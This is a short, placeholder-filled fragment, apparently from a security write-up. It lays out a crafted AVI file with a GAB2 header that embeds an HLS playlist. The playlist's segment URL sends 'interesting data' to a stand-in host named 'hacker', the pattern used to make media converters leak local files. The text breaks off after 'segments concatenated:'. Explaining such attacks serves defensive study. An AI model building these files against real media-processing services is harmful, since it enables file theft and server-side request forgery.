 <AVI header+GAB2 header>
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/read?<interesting data line 1>
<interesing data>
#EXT-X-ENDLIST
<AVI fake body + AVI footer>
segments concatenated:
 